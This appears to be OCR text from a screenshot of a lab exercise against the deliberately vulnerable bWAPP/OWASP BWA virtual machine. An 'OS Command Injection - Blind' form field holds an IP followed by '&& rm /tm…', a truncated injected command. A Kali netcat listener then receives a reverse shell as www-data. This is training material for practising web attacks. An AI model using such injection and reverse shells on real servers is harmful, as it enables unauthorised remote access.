 Bugs Change Password Create User Set Security Lev
OS Command Injection - Blind
Enter your IP address: 192.168.140.136 && rm /tm PING
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# nc -nlvp 4455
listening on [any] 4455 ...
connect to [192.168.140.136] from (UNKNOWN) [192.168.140.138] 58259
/bin/sh: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
owaspbwa
$